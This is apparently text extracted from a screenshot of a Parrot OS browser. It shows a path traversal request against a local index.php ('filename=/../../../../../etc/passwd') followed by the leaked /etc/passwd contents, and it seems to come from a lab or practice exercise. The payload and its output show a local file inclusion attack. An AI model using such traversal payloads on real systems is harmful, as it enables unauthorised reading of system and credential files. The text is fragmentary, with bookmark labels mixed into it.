 http://localhost/index.php?filename=/../../../../../etc/passwd
23
Importar marcador... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Launchpad
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin
/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:
/usr/sbin/nologin mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin Debian-exim:x:103:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:104:111::/run/uuidd:/usr/sbin/nologin debian-tor:x:105:112::/var/lib/tor:/bin/false miredo-
server:x:106:65534::/var/run/miredo-server:/usr/sbin/nologin iodine:x:107:65534::/run/iodine:/usr/sbin/nologin messagebus:x:108:113::/nonexistent:/usr/sbin/nologin miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
postgres:x:110:116:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash arpwatch:x:111:117:ARP Watcher,,,:/var/lib/arpwatch:/bin/sh usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:113:119::/nonexistent:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:114:65534::/run/sshd:/usr/sbin/nologin dnsmasq:x:115:65534:dnsmasq,,,:/var
/lib/misc:/usr/sbin/nologin sslh:x:116:121::/nonexistent:/usr/sbin/nologin _flatpak:x:117:123:Flatpak system-wide installation helper,,,:/nonexistent:/usr/sbin/nologin avahi:x:118:124:Avahi mDNS daemon,,,:/run/avahi-daemon:
/usr/sbin/nologin inetsim:x:119:125::/var/lib/inetsim:/usr/sbin/nologin pulse:x:120:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin saned:x:121:130::/var/lib/saned:/usr/sbin/nologin beef-xss:x:122:131::/var/lib/beef-xss:/usr
/sbin/nologin lightdm:x:123:132:Light Display Manager:/var/lib/lightdm:/bin/false geoclue:x:124:133::/var/lib/geoclue:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin/nologin rtkit:x:125:134:RealtimeKit,,,:/proc:
/usr/sbin/nologin colord:x:126:135:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openvpn:x:127:136:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin nm-
openconnect:x:128:137:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin c4sp:x:1000:1001:C4sp:/home/c4sp:/usr/bin/zsh